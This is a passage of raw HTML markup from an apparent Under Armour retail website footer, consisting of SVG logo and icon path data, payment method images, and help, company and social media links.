fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z" fill="currentColor"></path><mask id="mask0_24_4899" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="125" y="5" width="3" height="3"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.943 5.91821H127.999V7.99999H125.943V5.91821Z" fill="white"></path></mask><g mask="url(#mask0_24_4899)"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z" fill="currentColor"></path></g></svg></div><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Stay in the loop.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div class="Footer-module-scss-module__hjBIFG__info-apps"><a href="/t/shop-app.html" class="Footer-module-scss-module__hjBIFG__apps-icons"><svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="40" height="40" color="currentColor" stroke-width="1.5625"><rect width="32" height="32" rx="7" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z" fill="var(--AppIcon-logo-fill, var(--color-white, white))"></path></svg></a></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Accepted Payment Methods</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Discover" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw88ca8ccb/images/footer-payment/discover.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="Apple Pay" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li><li><img alt="Klarna" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw60d84e89/images/footer-payment/klarna.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Live Chat<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading">Live Chat</h2><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Need Help?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Need Help?</h2><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg>About Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">About Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg>UA Social<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-socials-heading">UA Social</h2><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" 